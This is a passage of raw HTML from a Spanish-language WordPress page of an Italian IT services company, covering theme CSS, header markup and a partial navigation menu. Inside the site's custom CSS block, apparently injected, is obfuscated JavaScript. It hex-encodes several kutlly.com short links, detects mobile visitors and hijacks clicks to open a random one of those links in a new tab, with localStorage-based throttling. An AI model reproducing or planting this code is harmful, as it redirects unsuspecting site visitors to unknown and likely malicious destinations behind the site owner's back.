<link rel="apple-touch-icon" href="https://www.websin.it/wp-content/uploads/2022/02/fav.png" />
<meta name="msapplication-TileImage" content="https://www.websin.it/wp-content/uploads/2022/02/fav.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			#site-header #site-logo #site-logo-inner a img{min-height:40px}#rpwwt-recent-posts-widget-with-thumbnails-2 img{max-width:100px;width:100%;height:auto}#site-navigation-wrap .dropdown-menu a:focus{outline:solid 0 !important}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{outline:solid 0 !important}function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6},_0x3023(_0x562006,_0x1334d6)}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x4d\x57\x55\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x58\x74\x78\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x74\x56\x72\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x47\x59\x42\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x53\x61\x68\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x48\x57\x54\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6d\x4c\x73\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2};return _0x10c8()}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']())}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']())}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x48\x47\x70\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x46\x6f\x70\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x52\x6f\x6a\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![])}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0)})},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])]},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889)},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef)},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d])};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)))}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae)}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae)}document[_0x365b[0x23]](_0x365b[0x22],_0x978889)}());		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#800000}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#800000}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#800000}.thumbnail:hover .link-post-svg-icon{background-color:#800000}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#800000}.widget-title{border-color:#800000}blockquote{border-color:#800000}#searchform-dropdown{border-color:#800000}.dropdown-menu .sub-menu{border-color:#800000}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#800000}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#800000}.social-widget li.oceanwp-email a:hover{border-color:#800000}#respond #cancel-comment-reply-link:hover{border-color:#800000}body .contact-info-widget.big-icons li:hover i{border-color:#800000}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#800000}blockquote,.wp-block-quote{border-left-color:#800000}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#800000}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#888788}a:hover{color:#dc0e0e}a:hover .owp-icon use{stroke:#dc0e0e}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs,.background-image-page-header .site-breadcrumbs{color:#ffffff}.site-breadcrumbs ul li .breadcrumb-sep,.site-breadcrumbs ol li .breadcrumb-sep{color:#ffffff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#dd3333}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#dd3333}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#eeeeee}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#eeeeee}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#dddddd}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#dddddd}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#f5f5f5}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#f5f5f5}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:30px}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:80px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:80px}#site-header-inner{padding:6px 0 6px 0}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:190px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:68px}#site-navigation-wrap .dropdown-menu >li >a{padding:0 8px}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#000000}/* Top Bar CSS */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#800000}#top-bar-wrap{border-color:#ffffff}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#e5e5e5}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#ffffff}#top-bar-social li a{color:#ffffff}#top-bar-social li a .owp-icon use{stroke:#ffffff}#top-bar-social li a:hover{color:#e0e0e0!important}#top-bar-social li a:hover .owp-icon use{stroke:#e0e0e0!important}/* Footer Widgets CSS */#footer-widgets{padding:0}#footer-widgets{background-color:#ffffff}/* Footer Bottom CSS */#footer-bottom{background-color:#f5f5f5}#footer-bottom,#footer-bottom p{color:#777777}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#333333}/* Side Panel CSS */#side-panel-wrap #side-panel-content{padding:20px 30px 30px 30px}#side-panel-wrap{background-color:#0a0a0a}/* Sticky Header CSS */.is-sticky #site-header.shrink-header #site-logo #site-logo-inner,.is-sticky #site-header.shrink-header .oceanwp-social-menu .social-menu-inner,.is-sticky #site-header.shrink-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:64px}.is-sticky #site-header.shrink-header #site-navigation-wrap .dropdown-menu >li >a,.is-sticky #site-header.shrink-header .oceanwp-mobile-menu-icon a,.after-header-content .after-header-content-inner >a,.after-header-content .after-header-content-inner >div >a{line-height:64px}.page-header{background-color:#2d2d2d}/* Typography CSS */body{font-family:Poppins}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Montserrat}#site-logo a.site-logo-text{font-weight:600;letter-spacing:.6px;text-transform:uppercase}#top-bar-content,#top-bar-social-alt{letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-weight:600;font-size:12px;text-transform:uppercase}#footer-bottom #copyright{font-size:13px;letter-spacing:1px;text-transform:uppercase}
</style></head>

<body class="post-template-default single single-post postid-5922 single-format-standard wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-news-es has-topbar has-breadcrumbs has-parallax-footer osp-right osp-no-breakpoint elementor-default elementor-kit-399 elementor-page elementor-page-5922" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Saltar al contenido</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
		
			
				<span class="topbar-content">

					<strong><i class="icon-phone" style="margin: 0 7px 0 0;color: white"></i> +39 02 87 36 7429<i class="icon-clock" style="margin: 0 7px;color: white"></i>Lunedì - Venerdì 09:00 - 13:00 / 14:00 - 18:00 </strong>
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Enlaces sociales">

		<li class="oceanwp-facebook"><a href="https://www.facebook.com/Websinmilano/" aria-label="Facebook (se abre en una nueva pestaña)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/company/websin-s-r-l-/" aria-label="LinkedIn (se abre en una nueva pestaña)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-linkedin" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header clr fixed-scroll shrink-header" data-height="64" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.websin.it/es/" class="custom-logo-link" rel="home"><img width="230" height="53" src="https://www.websin.it/wp-content/uploads/2022/03/logo_w.png" class="custom-logo" alt="Websin" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu-es" class="main-menu dropdown-menu sf-menu"><li id="menu-item-5170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5170"><a href="https://www.websin.it/es/" data-ps2id-api="true" class="menu-link"><span class="text-wrap">Casa</span></a></li><li id="menu-item-5171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5171"><a href="/es/#websin" data-ps2id-api="true" class="menu-link"><span class="text-wrap">Quien Somos</span></a></li><li id="menu-item-5172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-5172"><a href="https://www.websin.it/es/servicios/" data-ps2id-api="true" class="menu-link"><span class="text-wrap">Servicios IT<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5177"><a href="https://www.websin.it/es/servicios/sistemas-y-redes/" data-ps2id-api="true" class="menu-link"><span class="text-wrap">Sistemas y Redes</span></a></li>	<li id="menu-item-5175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5175"><a href="https://www.websin.it/es/servicios/soporte-it-help-desk/" data-ps2id-api="true" class="menu-link"><span class="text-wrap">Soporte IT / Help Desk</span></a></li>	<li id="menu-item-5181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5181"><a href="https://www.websin.it/es/servicios/gestion-de-proyectos/" data-ps2id-api="true" class="menu-link"><span class="text-wrap">Gestión de Proyectos</span></a></li>	<li id="menu-item-5180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://www.websin.it/es/servicios/imac/" data-ps2id-api="true" class="menu-link"><span class="text-wrap">IMAC</span></a></li>	<li id="menu-item-5182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5182"><a href="https://www.websin.it/es/servicios/forniture-hardware/" data-ps2id-api="true" class="menu-link"><span class="text-wrap">Forniture Hardware</span></a></li>	<li id="menu-item-5183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a href="https://www.websin.it/es/servicios/cursos-de-formacion/" data-ps2id-api="true" class="menu-link"><span class="text-wrap">Cursos de Formación</span></a></li>	<li id="menu-item-5173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5173"><a href="https://www.websin.it/es/servicios/desarrollo-de-software-app/" data-ps2id-api="true" class="menu-link"><span class="text-wrap">Desarrollo de Software &amp; App</span></a></li>	<li id="menu-item-5184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5184"><a href="https://www.websin.it/es/servicios/cloud-computing/" data-ps2id-api="true" class="menu-link"><span class="text-wrap">Cloud Computing</span></a></li>	<li id="menu-item-5174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5174"><a href="https://www.websin.it/es/servicios/desarrollo-sitios-web/" data-ps2id-api="true" class="menu-link"><span class="text-wrap">Desarrollo Sitios Web</span></a></li>	<li id="menu-item-5176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5176"><a href="https://www.websin.it/es/servicios/redes-sociales/" data-ps2id-api="true" class="menu-link"><span class="text-wrap">Redes Sociales</span></a></li>	<li id="menu-item-5179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5179"><a href="https://www.websin.it/es/servicios/internacionalizacion/" data-ps2id-api="true" class="menu-link"><span class="text-wrap">Internacionalización</span></a></li>	<li id="menu-item-5178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5178"><a 